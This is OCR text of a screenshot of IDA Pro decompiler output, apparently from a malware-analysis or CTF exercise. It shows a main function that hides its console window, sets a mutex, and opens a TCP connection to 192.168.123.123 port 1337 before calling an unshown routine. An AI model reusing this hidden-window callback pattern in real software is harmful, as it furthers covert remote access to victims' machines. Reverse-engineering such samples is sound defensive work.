 IDA View-A Pseudocode-A Hex View-1
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 HWND v3; // eax
4 SOCKET v4; // eax
5 struct WSAData WSAData; // [esp+10h] [ebp-198h]
6
7 v3 = GetConsoleWindow();
8 ShowWindow(v3, 0);
9 hMutex = CreateMutexW(0, 0, L"9_5_diem");
10 if ( !hMutex || WSAStartup(0x202u, &WSAData) )
11 return 1;
12 *(_DWORD *)&name.sa_family = 0;
13 *(_DWORD *)&name.sa_data[2] = 0;
14 *(_DWORD *)&name.sa_data[6] = 0;
15 *(_DWORD *)&name.sa_data[10] = 0;
16 name.sa_family = 2;
17 *(_WORD *)name.sa_data = htons(0x539u);
18 *(_DWORD *)&name.sa_data[2] = inet_addr("192.168.123.123");
19 v4 = socket(2, 1, 6);
20 s = v4;
21 if ( v4 == -1 )
22 {
23 LABEL_4:
24 WSACleanup();
25 return 1;
26 }
27 if ( connect(v4, &name, 16) == -1 )
28 {
29 closesocket(s);
30 goto LABEL_4;
31 }
32 sub_401983();
33 ReleaseMutex(hMutex);
34 return 0;
35 }